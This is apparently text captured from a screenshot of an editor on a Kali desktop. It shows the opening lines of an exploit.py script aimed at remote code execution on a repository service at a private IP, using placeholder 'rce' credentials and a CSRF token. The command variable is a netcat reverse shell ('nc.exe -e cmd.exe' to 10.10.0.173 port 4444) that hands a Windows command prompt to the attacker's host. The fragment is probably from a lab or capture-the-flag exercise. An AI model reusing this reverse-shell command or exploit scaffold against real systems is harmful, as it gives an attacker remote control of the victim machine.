 /home/kali/Desktop/exploit.py - Mousepad
File Edit Search View Document Help
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '172.31.1.12'
# What command you want to execute
command = "nc.exe -e cmd.exe 10.10.0.173 4444"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'